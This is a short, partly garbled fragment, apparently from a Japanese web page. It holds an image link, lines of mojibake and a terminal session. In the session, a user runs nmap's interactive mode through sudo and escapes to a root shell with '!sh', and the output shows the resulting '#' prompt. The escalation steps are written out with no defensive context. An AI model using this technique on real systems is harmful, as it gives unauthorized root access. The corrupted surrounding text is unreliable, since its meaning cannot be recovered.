 ȡɤʤ뤫
? ŤrΥЩ`ȡ
[keigo@yamazakiVM ~]$ sudo nmap Cinteractive
Starting nmap V. 2.53 by fyodor@insecure.org (www.insecure.org/nmap/)
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-4.1#
 
